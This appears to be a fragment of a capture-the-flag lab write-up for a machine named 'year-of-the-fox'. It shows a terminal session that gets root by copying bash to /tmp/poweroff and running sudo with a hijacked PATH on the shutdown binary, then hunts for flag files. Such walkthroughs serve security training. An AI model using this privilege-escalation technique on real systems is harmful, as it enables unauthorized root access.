 └─$ ssh -p 9999 fox@127.0.0.1
Enter passphrase for key '/home/foxyboxy/.ssh/id_rsa':
fox@127.0.0.1's password:
fox@year-of-the-fox:~$ cp /bin/bash /tmp/poweroff
fox@year-of-the-fox:~$ sudo "PATH=/tmp:$PATH" /usr/sbin/shutdown
root@year-of-the-fox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-fox:~# cd /root
root@year-of-the-fox:/root# ls
root.txt
root@year-of-the-fox:/root# cat root.txt
Not here -- go find!
root@year-of-the-fox:/root# cd /home
root@year-of-the-fox:/home# cd rascal
root@year-of-the-fox:/home/rascal# ls -la
total 24
drwxr-x--- 2 rascal rascal 4096 Jun  1  2020 .
drwxr-xr-x 4 root   root   4096 May 28  2020 ..
lrwxrwxrwx 1 root   root      9 May 28  2020 .bash_history -> /dev/null
-rw-r--r-- 1 rascal rascal  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 rascal rascal 3771 Apr  4  2018 .bashrc
-r-------- 1 rascal root    158 Jun  9  2020 .did-you-think-I-was-useless.root
-rw-r--r-- 1 rascal rascal  807 Apr  4  2018 .profile
root@year-of-the-fox:/home/rascal# cat .did-you-think-I-was-useless.root